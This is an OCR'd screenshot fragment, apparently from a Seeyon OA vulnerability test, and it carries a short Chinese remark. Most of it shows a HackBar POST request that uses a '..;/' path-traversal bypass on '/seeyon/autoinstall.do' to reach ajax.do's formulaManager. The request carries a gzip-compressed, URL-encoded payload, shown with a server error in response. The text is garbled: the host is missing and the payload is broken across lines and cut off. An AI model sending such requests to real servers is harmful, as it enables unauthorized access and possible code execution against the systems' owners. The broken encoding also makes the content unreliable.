 {
"message": "can not find the method [validate] which has 0 arguments.",
"code": "0463212135",
"details": null
}
提示没有validate这个方法
<<
Elements Console Sources Network Performance HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http:// /seeyon/autoinstall.do/..;/ajax.do?
method=ajaxAction&managerName=formulaManager&requestCompress=gzip
Enable
POST
enctype
application/x-www-form-urlenc...
ADD HEADER
Body
managerMethod=validate&arguments=%1F%C2%8B%
08%00%00%00%00%00%00%00uTK%C2%93%C2%A2
H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%8Bv%C
3%B4%C2%8C%C2%8D+c%C2%BB%13%7Bh_%C2%88
%28*%28%C2%AF%C2%8D%3D%40%15Ba%15%C2%
B0%C3%B2%10%C3%AC%C2%98%C3%BF%C2%BE%0
5%C3%98%C3%93%3D%C2%B1%C2%BDu%C2%A9%C
3%8C%C2%AC%C3%8C%C2%AF%C3%B2%C3%BD%C
3%97k%C3%B7%14_H%C2%8E%C2%9DC%C2%95x%C
3%9D%3F%C2%98%C3%81%17%C3%A6M%C2%A28%
C2%A4%C2%96t3%2F%C3%8D%C2%BA%C3%AF%C3
%A2y%C2%99%5C%C2%BC4EqT%3Fj%C3%99%05E%
3E%C2%938Y%C3%80%C3%BC%C3%89t%C3%BA%C3
%BD%C2%A7%C2%AB%C3%A7%3AI%C2%92%3E%C2
%A5%C2%9EW%C3%85%C3%91S%C3%A7%C3%BB%
C3%AFL%7B%7F%0B%C2%9D%C3%82%C3%A9%C2%